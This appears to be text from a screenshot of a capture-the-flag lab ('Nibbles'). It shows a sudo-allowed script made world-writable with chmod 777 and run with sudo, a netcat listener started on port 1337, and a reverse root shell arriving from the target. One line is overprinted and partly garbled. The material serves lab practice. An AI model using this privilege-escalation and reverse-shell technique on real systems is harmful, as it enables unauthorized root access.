 nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
monitor.sh  old_monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod 777 monitor.sh
monitor.sh bles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/m
_
Jigsaw64
JIGSAW
┌──(Jigsaw64👻Kali)-[~]
└─$ nc -lnvkp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.75] 44922
root@Nibbles:/home/nibbler/personal/stuff# _